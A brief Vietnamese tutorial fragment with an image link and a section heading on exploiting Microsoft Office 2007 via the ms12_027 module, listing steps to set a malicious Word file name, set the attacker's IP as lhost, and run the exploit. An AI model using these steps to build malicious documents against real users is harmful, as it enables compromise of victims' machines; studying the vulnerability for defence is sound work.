 III. Khai thác lỗi Microsoft
Office 2007, ms12_027
Set filename : tên file word chứa mã đôc.
Set lhost: IP của máy tấn công.
Exploit : thực thi.
 